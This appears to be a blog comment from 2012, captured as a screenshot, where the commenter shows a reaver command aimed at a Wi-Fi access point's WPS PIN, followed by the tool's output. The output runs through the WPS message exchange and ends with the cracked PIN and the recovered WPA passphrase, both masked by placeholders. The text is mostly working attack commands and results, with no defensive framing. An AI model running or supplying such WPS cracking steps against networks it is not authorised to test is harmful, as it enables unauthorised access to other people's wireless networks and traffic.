
15:51:09 (15 seconds/pin)
[+] WPS PIN: 'pinxxxxx'
then I typed:
reaver -i mon0 -b xx:xx:xx:xx:xx:xx -vv -
T 2 -p (pin)
which brought me to:
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 103 seconds
[+] WPS PIN: 'pinxxxxx'
[+] WPA PSK: 'password'
[+] AP SSID: 'name of network'
[+] Nothing done, nothing to save.
Unknown
June 8, 2012 at 5:34 AM